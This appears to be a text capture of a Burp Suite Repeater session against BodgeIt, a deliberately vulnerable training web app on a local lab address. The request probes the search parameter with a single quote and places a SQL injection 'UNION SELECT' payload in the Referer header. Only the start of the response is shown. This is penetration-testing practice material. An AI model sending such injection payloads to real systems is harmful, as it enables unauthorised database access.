 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.7.4 - Temporary Project - licensed to oluwatimilehin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < >
Target: http://192.168.1.4 HTTP/1
Request
Pretty Raw Hex
1 GET /bodgeit/search.jsp?q=%27 HTTP/1.1
2 Host: 192.168.1.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.4/bodgeit/' UNION SELECT 1,2,3,4,5,6.jsp
9 Cookie: Server=b3dhc3Bid2E=; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; JSESSIONID=
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Sep 2025 22:58:21 GMT
3 Server: Apache-Coyote/1.1
4 Content-Type: text/html
5 Via: 1.1 127.0.1.1
6 Vary: Accept-Encoding
7 Content-Length: 2049
8 Keep-Alive: timeout=15, max=100
9 Connection: Keep-Alive
10
11
12
13
14
15
16
17
18
19
20 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2//EN">
21 <html>
22 <head>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 10
Response headers 8
Inspector
Notes
Explanations
Custom actions
Done
2,279 bytes | 1,008 millis
Event log (4) All issues (4)
Memory: 201.6MB